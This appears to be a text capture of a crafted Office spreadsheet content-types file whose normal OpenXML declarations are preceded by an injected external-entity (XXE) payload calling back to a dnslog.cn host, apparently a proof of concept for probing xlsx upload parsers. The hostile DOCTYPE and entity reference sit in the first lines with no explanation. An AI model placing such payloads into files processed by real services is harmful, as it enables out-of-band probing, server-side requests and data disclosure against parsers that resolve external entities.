 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE x [ <!ENTITY xxe SYSTEM "http://q3ufgq.dnslog.cn"> ]>
<x>&xxe;</x>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="rels" ContentType="application/
vnd.openxmlformats-package.relationships+xml"/><Default Extension="xml" ContentType="application/xml"/><Override PartName="/xl/workbook.xml" ContentType="
application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/xl/worksheets/sheet1.xml" ContentType="application/
vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml"/><Override PartName="/xl/theme/theme1.xml" ContentType="application/
vnd.openxmlformats-officedocument.theme+xml"/><Override PartName="/xl/styles.xml" ContentType="application/
vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Override PartName="/docProps/core.xml" ContentType="application/
vnd.openxmlformats-package.core-properties+xml"/><Override PartName="/docProps/app.xml" ContentType="application/
vnd.openxmlformats-officedocument.extended-properties+xml"/></Types>